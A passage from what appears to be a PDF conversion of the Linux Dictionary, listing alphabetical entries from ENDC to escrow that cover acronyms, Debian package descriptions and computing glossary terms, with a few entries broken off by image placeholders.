Notes: Some algorithms popular in cryptography are: DES, rc4 Some popular applications that use encryption are: PGP, web browsers. Some protocols that use encryption are: SSL, IPsec From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENDC*

European Network Design Center (3COM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ENDIVE*

Enhanced Direct Interface Video Extensions (OS/2, MMPM/2, IBM), "EnDIVE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ENF*

Embedded NAS Firmware (RAID, NAS, ArtStor) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Engarde Secure Linux*

EnGarde is a secure distribution of Linux engineered from the ground−up to provide organizations with the level of security required to create a corporate Web presence or even conduct e−business on the Web. It can be used as a Web, DNS, e−mail, database, e−commerce, and general Internet server where security is a primary concern. Version 1.2 (Professional) was released June 28, 2002. Version 1.3 (Community Edition) was released April 28, 2003. A 'secured' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENIAC*

Electronic Numerical Integrator And Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Enlightenment*

One of several user interfaces (window managers). For more on AfterStep, go to www.afterstep.org. (Also, see AfterStep, GNOME, KDE and X Window System.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *enlightenment*

The Enlightenment Window Manager Enlightenment − the window manager that dares to do what others don't. It features KDE and GNOME integration, multi−program sound support, iconification, sliding desktops, docking, epplets, Xinerama support and much more. Enlightenment takes the concepts of themes to another level − everything can be changed. The visual components of themes are a rich set of graphical images in a variety of formats. Theme makers can unleash their artistic talents without bounds. Themes are not limited to just different colors and background images on the same old desktop. Enlightenment features the BrushedMetal theme, designed by gimp legend, tigert. It is predominately grey with the subtle texture of − you guessed it − brushed metal. The menus in particular look superb. The sound files for BrushedMetal are in a separate package, enlightenment−theme−brushedmetal. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENP*

Embedded NPrinter (NEST, Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENS*

Enterprise Network Services (Banyan, VINES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *enscript*

Converts ASCII text to Postscript, HTML, RTF or Pretty−Print Enscript converts ASCII files to PostScript, HTML, RTF or Pretty−Print and stores generated output to a file or sends it directly to the printer. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *enscript*

GNU enscript is a free replacement for Adobe's Enscript program. Enscript converts ASCII files to PostScript(TM) and spools generated PostScriptoutput to the specified printer or saves it to a file. Enscript can be extended to handle different output media and includes many options for customizing printouts. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENSIQ*

ENS − Information Query (Banyan, VINES, ENS), "ENS IQ" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ENSMT*

ENS − Management Tool (ENS, Banyan, VINES), "ENS−MT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ent*

A pseudorandom number sequence test program This program applies various tests to sequences of bytes stored in files and reports the results of those tests. The program is useful for those evaluating pseudorandom number generators for encryption and statistical sampling applications, compression algorithms, and other applications where the information density of a file is of interest. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *entity*

XML−based GUI builder for GTK+ Entity is an XML−based GUI builder and application scripting framework. It combines the ease of use of XML for GUI layout and the power of Perl, Python, TCL, JavaScript, and C for the application logic. An Entity GUI is usually much shorter than the same program written in any other language. This package contains the core portions of Entity along with Perl support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *entrigraph*

convert C source code to use trigraphs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *env*

run a program in a modified environment From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *environment*

A set of shell variables and their assigned values provided for each process that is called. The default environment for your terminal is stored in your home directory in a file called either .profile (Bourne or Korn shell) or .login (C shell). You can modify the environment by reassigning shell variables. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Environment*

The hardware and operating system for application programs, such as the Macintosh environment. In MS–DOS, the environment also is a space in memory reserved for storing variables that applications runnning on your system can use. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *environment variable*

A setting that only applies to the current working environment. Environment variables set paths, permissions, and other configurable settings that help users efficiently run their system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *environment variable*

A variable that is available to any program that is started by the shell.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Environment variable*

An instruction stored in the MS−DOS environment that controls, for example, how to display the DOS prompt, where to store any temporary files, and the path of directories that DOS searches to find commands. The PATH, COMSPEC, PROMPT, and SET commands in the AUTOEXEC.BAT file all define environment variables. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EO*

Europe Online (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EOA*

End Of Address From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EOB*

End Of Block From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EOCB*

Electrical Optical Circuit Board [project] (Bosch, Siemens, IZM, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*EOD*





faithfulness to remain current up to the 2.8.2 release. EPIC is somewhat larger than the stock client (24%), but that is mostly because of the multitude of new features, the dual ANSI/K&R compliant function headers, and the large amount of re−written code in an attempt to make ircii faster, more efficient, and more powerful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epic4*

epic irc client, version 4 epic4 is an irc client based on ircII. It is primarily suited to users who wish to write their own irc scripts or have irc scripts written by others. Previous versions of epic were 100% compatible with ircII 2.8.2, though this is no longer the case. Instead we've taken a new direction and chosen to find places where compatibility with ircII is undesirable and fix them. No gratuitous incompatibilities have been added, though many new features have been. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EPIM*

Ethernet Port Interface Module (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPIX*

Enhanced Performance unIX (Unix), "EP/IX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EPLD*

Erasable Programmable Logic Device From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epm*

Cross−platform package builder by Easy Software Products This package allows a developer to produce packages for several different platforms from a single specification. Currently, Debian dpkg, RPM, AT&T/Solaris pkg, HP−UX depot/swinstall, and IRIX inst/tardist packages are supported, as well as a "portable" package that includes installation and removal scripts and a GUI setup program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPN*

Electronic−highway Platform Netherlands (ISP, Netherlands) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPOC*

[not an acronym] (Psion, OS, PDA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epos*

Language independent text−to−speech system. Epos is a language independent rule−driven Text−to−Speech (TTS) system primarily designed to serve as a research tool. Epos is (or tries to be) independent of the language processed, linguistic description method, and computing environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPP*

Education Purchase Plan (Adobe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPP*

Enhanced Parallel Port / Protocol (Intel, Zenith, Xircom, IEEE 1284) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epplets*

The Epplets for the Enlightenment Window Manager Epplets are small applets for the Enlightenment Window Manager. Epplets are similar to dock apps for other window managers, but they take full advantage of Enlightenment's themeability. This is the base set of epplets, featuring E−Exec, E−Time, E−Sys, E−Mixer, E−Screenshoot, E−Xscreensaver, and others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPROM*

Erasable Programmable Read Only Memory (ROM, IC, RL, EPROM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPS*

Electronic Publishing Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPS*

Embedded PServer (NEST, Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPS (Encapsulated Postscript File)*

A high resolutionn image stored in the Postscript page description language. The EPS standard enables users to transfer high−resolution grphics images between applications. You can size EPS images without sacrificing image quality. A major drawback of EPS graphics is that to print them, you usually need a Postscript − compatible laser printer. A second drawback is that most application programs, you cannot view the image on−screen unless you attach a screen image to it. To provide an alternative to expensive PostSCript printers, developers have created programs, such as LaserGo, Inc.'s GoScript, that interpret and print EPS files on standard dot−matrix printers or non−Postscript laser printers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eps2eps*

Ghostscript Encapsulated PostScript "distiller" From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPSA*

Early Page Space Allocation (AIX, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EPSI*

Encapsulated PostScript Interchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EPSIG*

Electronic Publishing Special Interest Group (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epstopdf*

convert an EPS file to PDF From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *epwutil*

Several utilities for EB(Electric Book)/EPWING epwutil is a set of small utilities that can deal with dictionary files in EB (Electric Book) / EPWING format. It contains: catdump − dump EB / EPWING catalog file bookinfo − Show info about the dictionary squeeze − compress dictionary files Would be nice to use with ndtpd, lookup−el, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eql*

load balancing tool for serial network connections The eql enslave tool allow you to double, triple, quadruple your network bandwidth with multiple point–to–point links. Works with PPP or SLIP. It needs "EQL (serial line load balancing) support" in the kernel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eqn*

format equations for troff From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *equivs*

Circumventing Debian package dependencies This is a dummy package which can be used to create Debian packages, which only contain dependency information. This way, you can make the Debian package management system believe that equivalents to packages on which other packages do depend on are actually installed. Another possibility is creation of a meta package. When this package contains a dependency as "Depends: a, b, c", then installing this package will also select packages a, b and c. Instead of "Depends", you can also use "Recommends:" or "Suggests:" for less demanding

dependency. Please note that this is a crude hack and if thoughtlessly used might possibly do damage to your packaging system. And please note as well that using it is not the recommended way of dealing with broken dependencies. Better file a bug report instead. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ER*

Externer Rechner (T−Online) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *erb*

Tiny eRuby Yet another implementation of eRuby. It is written as pure Ruby script. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *erc*

an Emacs IRC client This package contains ERC, an advanced IRC client for Emacsen. It supports multiple channel−buffers, nick completion, keyword highlighting, and so on. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERCIM*

European Research Consortium for Information and Mathematics (org., GMD, INRIA, CWI, RAL, ..., Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERD*

Entity−Relationship Diagram From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Eridani Linux*

Eridani Linux is currently at version 6.3, which builds upon Red Hat Linux 6.2, Red Hat Linux 7.0 and Eridani Linux 6.2 to continue to bring you the very latest release of the Linux Operating System and additional software, while maintaining an affordable price. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERIN*

Environmental Resources Information Network (Australia, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *erlang*

A real−time, concurrent and distributed functional language Open Source Erlang is a functional programming language designed at the Ericsson Computer Science Laboratory. Some of Erlang's main features are: Clear declarative syntax and is largely free from side−effects; Builtin support for real−time, concurrent and distributed programming; Designed for development of robust and continuously operated programs; Dynamic code replacement at runtime. This package contains architecture−specific files of the runtime system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ERM*

Enterprise Resource Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERM*

Entity Relationship Model (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERO*

European Radiocommunications Office (org., Europe, CEPT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eroaster*

The ECLiPt Roaster The ECLiPt Roaster is a graphical frontend to cdrecord and mkisofs written in Python. It supports drag & drop out of most popular filemanagers and direct burning of .mp3 and .ogg files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EROM*

Erasable Read Only Memory (ROM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERP*

Enterprise Resource Planning [software] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *errata*

Messages that contain the most recent information about updates, fixes, and corrections for a particular piece of software distributed by a vendor. View and access Red Hat Linux errata at http://www.redhat.com/errata/ From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERRATA file*

Bug fixes to software. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Error message*

In application programs, an on−screen message informing you that the program can't carry out a requested operation. Early copmuting systems assumed users to be technically sophisticated, and frequently presented cryptic error messages. Applications for general user should display mre helpful error messages that include suggestions about how to solve the problem. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERS*

Enterprise Resource Sharing (ENS, Banyan, VINES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ERS*

Error Report Suppression [flag] (CATNIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eruby*

Embedded Ruby Language eruby interprets a Ruby code embedded text file. For example, eruby enables you to embed a Ruby code to a HTML file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *es*

An extensible shell based on 'rc'. Es is a command interpreter and programming language which combines the standard features of other Unix shells with the features of a functional programming language such as Scheme. The syntax is derived from  $rc(1)$ . Es is intended for use both as an interactive shell and a programming language for scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Enterprise Systems Architecture (IBM, MVS/XA, VM, CMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ESANN*

European Symposium on Artificial Neural Networks (conference, NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESAXA*

Enterprise Systems Architecture / eXtended Architecture (IBM, ESA, XC), "ESA/XA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESAXC*

Enterprise Systems Architecture / eXtended Configuration (IBM, ESA, XA), "ESA/XC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Escape code*

A series of characters, combining Esd (ASCII value 27) with one or more ASCII characters, that you can use to change screen colours, control the cursor, create special prompts, reassign keys on the keyboard, and change your printer's settings (to compressed type or bold, for example). Also, the series of characters that engages a modem's command mode. In the Hayes command set, the escape sequence consists of three plus signs (+++). Synonymous with escape sequence. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESCD*

Extended System Configuration Data (BIOS, PNP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *escm*

Embedded Scheme Processor escm is a filter program which takes a text with embedded Scheme exressions, copies it to the output with evaluating the Scheme expressions. You can use the power of Scheme to preprocess various text files, including CGI scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESCON*

Enterprise Systems CONnect (IBM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESCP2*

Epson Specific Code / Protocol 2 (Drucker), "ESC/P2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *escputil*

a utility for Epson Stylus printers escputil is a utility to clean and align the heads of Epson Stylus printers. It can also check the current ink levels in the printer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *escrow*

